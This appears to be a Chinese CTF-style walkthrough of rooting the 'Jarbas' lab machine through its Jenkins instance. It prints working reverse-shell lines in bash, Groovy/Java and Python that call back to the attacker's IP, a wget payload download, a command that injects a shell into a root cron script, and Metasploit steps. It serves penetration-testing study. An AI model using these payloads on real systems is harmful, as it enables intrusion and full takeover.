目录
环境配置

kali和靶机全部设置为NAT模式。
信息收集
ifconfigeth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.152 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::c885:163b:7378:458e prefixlen 64 scopeid 0x20<link>
ether 00:0c:99:9f:c6:9f txqueuelen 1000 (Ethernet)
RX packets 2 bytes 585 (585.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 2884 (2.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali的IP地址为192.168.234.152,扫描整个C段。
IP地址扫描
sudo nmap -sn 192.168.234.0/24 
端口扫描
sudo nmap -sV -O -p- --min-rate 10000 192.168.234.143 -oA nmapscan/portsStarting Nmap 7.94 ( https://nmap.org ) at 2023-12-18 04:59 EST
Nmap scan report for 192.168.234.143
Host is up (0.00078s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:AB:14:E9 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.80 seconds
开放了22,80,3306,8080端口这四个全是突破口。
漏洞扫描
sudo nmap --script=vuln -p22,80,3306,8080 192.168.234.143 -oA nmapscan/vuln 
恩....没有什么漏洞可以利用,继续进行信息收集。
TCP扫描
sudo nmap -sT -T 4 192.168.234.143 -oA nmapscan/tcpStarting Nmap 7.94 ( https://nmap.org ) at 2023-12-18 05:04 EST
Nmap scan report for 192.168.234.143
Host is up (0.0012s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:0C:29:AS:14:E4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
也没什么可以利用的,继续收集吧。
UDP扫描
sudo nmap -sU -p22,80,3306,8080 192.168.234.143 -oA nmapscan/udp
什么都没有。
网站后台扫描
dirsearch -u http://192.168.234.143 -x403

记得还有个8080端口,那就继续进行扫描。
dirsearch -u http://192.168.234.143:8080 -x403,404,503
打开200状态码的网页后台,先是80端口。 
whatweb看一下网站是什么搭建的。
whatweb http://192.168.234.143 
Apache和PHP搭建的,先记着吧。

有三个用户名和密码,有经验的话可以看出来是个MD5值。如果不知道的话可以用kali自带的辨别脚本看一下。
hash-identifier 5978a63b4654c73c60fa24f836386d87
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Least Possible Hashs:
[+] RAdmin v2.x
[+] NTLM
[+] MD4
[+] MD2
[+] MD5(HMAC)
[+] MD4(HMAC)
[+] MD2(HMAC)
[+] MD5(HMAC(Wordpress))
[+] Haval-128
[+] Haval-128(HMAC)
[+] RipeMD-128
[+] RipeMD-128(HMAC)
[+] SNEFRU-128
[+] SNEFRU-128(HMAC)
[+] Tiger-128
[+] Tiger-128(HMAC)
[+] md5($pass.$salt)
[+] md5($salt.$pass)
[+] md5($salt.$pass.$salt)
[+] md5($salt.$pass.$username)
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($salt.$pass))
[+] md5($salt.md5(md5($pass).$salt))
[+] md5($username.0.$pass)
[+] md5($username.LF.$pass)
[+] md5($username.md5($pass).$salt)
[+] md5(md5($pass))
[+] md5(md5($pass).$salt)
[+] md5(md5($pass).md5($salt))
[+] md5(md5($salt).$pass)
[+] md5(md5($salt).md5($pass))
[+] md5(md5($username.$pass).$salt)
[+] md5(md5(md5($pass)))
[+] md5(md5(md5(md5($pass))))
[+] md5(md5(md5(md5(md5($pass)))))
[+] md5(sha1($pass))
[+] md5(sha1(md5($pass)))
[+] md5(sha1(md5(sha1($pass))))
[+] md5(strtoupper(md5($pass)))
都在暗示我们是MD5,那就解密一下吧。
免费的MD5解密网址:https://www.somd5.com/
5978a63b4654c73c60fa24f836386d87 italia99
f463f63616cb3f1e81ce46b39f882fd5 marianna
9b38e2b1e8b12f426b0d208a7ab6cb98 vipsu
有可能是个网站后台的登录账号或者是ssh连接的账号密码,先记着 。
还有个8080端口,打开看看。

是个登录界面,先去看看别的后台地址。

好像一直在提示我们java,估计是要利用java相关的知识,可惜我不会(先走着看看吧)。

robots.txt也没有什么东西,那思路只能在那个登录界面是突破口。
试了半天登录上去了。
账号:eder 密码:vipsu

没见过,问问度娘去。
有个未授权访问漏洞:https://www.cnblogs.com/forforever/p/14019868.html
那就先去看看
┌──(kali㉿kali)-[~/baji/jarbas]
└─$ searchsploit jenkins
---------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------- ---------------------------------
CloudBees Jenkins 2.32.1 - Java Deserialization | java/dos/41965.txt
Jenkins - Script-Console Java Execution (Metasploit) | multiple/remote/24272.rb
Jenkins - XStream Groovy classpath Deserialization (Metasploit) | multiple/remote/43375.rb
Jenkins 1.523 - Persistent HTML Code | php/webapps/30408.txt
Jenkins 1.578 - Multiple Vulnerabilities | multiple/webapps/34587.txt
Jenkins 1.626 - Cross-Site Request Forgery / Code Execution | java/webapps/37999.txt
Jenkins 1.633 - Credential Recovery | java/webapps/38664.py
Jenkins 2.137 and Pipeline Groovy Plugin 2.61 - ACL Bypass and Metaprogramming Remote Code Execution (Met | java/remote/46572.rb
Jenkins 2.150.2 - Remote Command Execution (Metasploit) | linux/webapps/46352.rb
Jenkins 2.235.3 - 'Description' Stored XSS | java/webapps/49237.txt
Jenkins 2.235.3 - 'tooltip' Stored Cross-Site Scripting | java/webapps/49232.txt
Jenkins 2.235.3 - 'X-Forwarded-For' Stored XSS | java/webapps/49244.txt
Jenkins 2.63 - Sandbox bypass in pipeline: Groovy plug-in | java/webapps/48904.txt
Jenkins < 1.650 - Java Deserialization | java/remote/42394.py
Jenkins build-metrics plugin 1.3 - 'label' Cross-Site Scripting | java/webapps/47598.py
Jenkins CI Script Console - Command Execution (Metasploit) | multiple/remote/24206.rb
Jenkins CLI - HTTP Java Deserialization (Metasploit) | linux/remote/44642.rb
Jenkins CLI - RMI Java Deserialization (Metasploit) | java/remote/38983.rb
Jenkins Dependency Graph View Plugin 0.13 - Persistent Cross-Site Scripting | java/webapps/47111.txt
Jenkins Gitlab Hook Plugin 1.4.2 - Reflected Cross-Site Scripting | java/webapps/47927.txt
Jenkins Mailer Plugin < 1.20 - Cross-Site Request Forgery (Send Email) | linux/webapps/44843.py
Jenkins Plugin Script Security 1.49/Declarative 1.3.4/Groovy 2.60 - Remote Code Execution | java/webapps/46453.py
Jenkins Plugin Script Security < 1.50/Declarative < 1.3.4.1/Groovy < 2.61.1 - Remote Code Execution (PoC) | java/webapps/46427.txt
Jenkins Software RakNet 3.72 - Remote Integer Underflow | multiple/remote/33802.txt
SonarQube Jenkins Plugin - Plain Text Password | php/webapps/30409.txt
---------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
好像也没什么可以利用的webshell脚本,那就去问问度娘吧。
寻找上传点
(1)利用新建任务

随便点点看,看到一个可以创建任务,应该可以写入一个反弹shell脚本。

好像找到了......

第一步写入shell
可以写入shell脚本,那就写入吧。
/bin/bash -i >& /dev/tcp/192.168.234.152/4443 0>&1 
点击保存,开始利用。
现在kali中开启反弹shell

这才是上传成功的标志。
┌──(kali㉿kali)-[~/baji/jarbas]
└─$ nc -lvvp 4443
listening on [any] 4443 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 48202
bash: no job control in this shell
bash-4.2$ ifconfig
ifconfig
bash-4.2$ whoami
whoami
jenkins
bash-4.2$ sudo l
sudo l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
bash-4.2$ dpkg -l
dpkg -l
bash: dpkg: command not found
搞来搞去都用不了,继续看看有没有什么系统漏洞。
bash-4.2$ uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$
看看有什么用户吧。
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
哎,有个root和jenkins但是不是/bash ,也没有什么,那看看有什么定时任务吧。
第二步反弹root shell
bash-4.2$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$
echo "/bin/bash -i >& /dev/tcp/192.168.234.152/443 0>&1" >> /etc/script/CleaningScript.sh
换个端口进行反弹shell万一与上次的冲突就完蛋了,那就吃点东西等着反弹上来吧。
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 36338
bash: no job control in this shell
[root@jarbas ~]#
等的我花都谢了.......进一步验证一下。
验证shell
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 49558
bash: no job control in this shell
[root@jarbas ~]# shell
shell
bash: shell: command not found
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
!visiblepw, always_set_home, match_group_by_gid, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User root may run the following commands on jarbas:
(ALL) ALL
[root@jarbas ~]# cd /root
cd /root
[root@jarbas ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.143 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::9114:a460:aa3:9dd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ab:14:e9 txqueuelen 1000 (Ethernet)
RX packets 136533 bytes 22117080 (21.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 135585 bytes 78986619 (75.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 168 bytes 15456 (15.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 168 bytes 15456 (15.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#
不知道为什么这个靶机有点怪怪的,不知道是不是我搞的太多了。
(2)利用未授权漏洞
第一步验证


验证命令
println "whoami".execute().textprintln "ifconfig".execute().text

可以看到成功执行了,那直接反弹shell试试。
println "/bin/bash -i >& /dev/tcp/192.168.234.152/4443 0>&1".execute().text 在kali中开启监听,点击运行。(tnnd为什么不行)
在kali中开启监听,点击运行。(tnnd为什么不行)
获得shell
String host="192.168.234.152";
int port=4443;
String cmd="/bin/bash";
//ProcessBuilder创建操作系统进程
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
{p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
┌──(kali㉿kali)-[~/baji/jarbas/php]
└─$ nc -lvp 4443
listening on [any] 4443 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 50414
whoami
jenkins
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.143 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::9114:a460:aa3:9dd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ab:14:e9 txqueuelen 1000 (Ethernet)
RX packets 3924 bytes 3626175 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2335 bytes 1306274 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
不是root用户,那还是要利用第一个的定时任务提权。
漫长的五分钟啊.............
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 59072
bash: no job control in this shell
[root@jarbas ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.143 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::9114:a460:aa3:9dd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ab:14:e9 txqueuelen 1000 (Ethernet)
RX packets 4003 bytes 3631559 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2415 bytes 1313692 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@jarbas ~]# cd /root
cd /root
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#
(3)利用python获得shell
#!/usr/bin/python
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.234.152",443));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);

启动一个web页面
println "wget http://192.168.234.152/reverse.py -P /tmp/".execute().text

将python脚本写入/tmp目录中。
恩......没有成功!(这里可以利用java的反弹shell)


提权还是利用那个定时任务。这里水一下。
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 42188
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
echo "/bin/bash -i >& /dev/tcp/192.168.234.152/4444 0>&1" >> /etc/script/CleaningScript.sh
┌──(kali㉿kali)-[~/baji/jarbas/php]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 40742
bash: no job control in this shell
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#
(4)利用msfconsole

有一个漏洞可以利用。
msf6 auxiliary(scanner/http/jenkins_login) > use 11
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /jenkins/ yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.234.152 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
需要设置的有点多,应该多学学msfconsole这个工具。
设置参数
msf6 exploit(multi/http/jenkins_script_console) > set rhosts 192.168.234.143
rhosts => 192.168.234.143
msf6 exploit(multi/http/jenkins_script_console) > set rport 8080
rport => 8080
msf6 exploit(multi/http/jenkins_script_console) > set USERNAME eder
USERNAME => eder
msf6 exploit(multi/http/jenkins_script_console) > set PASSWORD vipsu
PASSWORD => vipsu
msf6 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/jenkins_script_console) >
参数解释:
rhosts //设置IP地址
rport //设置攻击的端口
USERNAME //设置网站登录界面的用户名
PASSWORD //设置网站登录界面的密码
TARGETURI //设置目标目录的URI
设置payload
msf6 exploit(multi/http/jenkins_script_console) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Windows
1 Linux
2 Unix CMD
msf6 exploit(multi/http/jenkins_script_console) > set target 1
target => 1
msf6 exploit(multi/http/jenkins_script_console) > show targets
Exploit targets:
=================
Id Name
-- ----
0 Windows
=> 1 Linux
2 Unix CMD
msf6 exploit(multi/http/jenkins_script_console) >
msf6 exploit(multi/http/jenkins_script_console) > set payload linux/x86/met
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/meterpreter/reverse_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/meterpreter/reverse_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/meterpreter_reverse_http
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/meterpreter_reverse_https
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/meterpreter_reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/metsvc_bind_tcp
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/metsvc_reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > run
[*] Started reverse TCP handler on 192.168.234.152:4444
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: '21a21646e7ac8b105a6402d76c5d7035' (Jenkins-Crumb style v1)
[*] 192.168.234.143:8080 - Sending Linux stager...
[*] Sending stage (1017704 bytes) to 192.168.234.143
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Meterpreter session 1 opened (192.168.234.152:4444 -> 192.168.234.143:40752) at 2023-12-18 09:57:27 -0500
meterpreter >进一步获得交互性shell 。
